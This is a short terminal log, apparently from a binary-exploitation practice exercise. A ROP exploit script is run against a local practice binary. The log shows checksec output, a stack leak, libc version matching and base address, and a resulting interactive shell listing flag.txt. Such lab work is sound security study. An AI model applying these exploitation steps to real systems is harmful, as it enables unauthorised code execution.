 @ubuntu:~/pwn_execrise/pwn_basic_rop_3$ python pwn9_exp.py
[*] '/home/ /pwn_execrise/pwn_basic_rop_3/pwn9'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[+] Starting local process './pwn9': pid 17975
[+] stack -> 0x7fffc3727d50
Multi Results:
0: http://ftp.osuosl.org/pub/ubuntu/pool/main/g/glibc/libc6_2.27-3ubuntu1_amd64.deb (id libc6_2.27-3ubuntu1_amd64)
1: archive-old-glibc (id libc6_2.3.6-0ubuntu20_i386_2)
Please supply more info using
add_condition(leaked_func, leaked_address).
You can choose it by hand
Or type 'exit' to quit:0
[+] http://ftp.osuosl.org/pub/ubuntu/pool/main/g/glibc/libc6_2.27-3ubuntu1_amd64.deb (id libc6_2.27-3ubuntu1_amd64) be choosed.
[+] libcmy.address -> 0x7fc0e4876000
[*] Switching to interactive mode
22222222\x93\x07
$ ls
asia18_ret2csu.pdf exp_10.py pwn10 pwn8_exp.py pwn9_exp.py
asis18_ret2csu_wp.pdf flag.txt pwn8 pwn9
$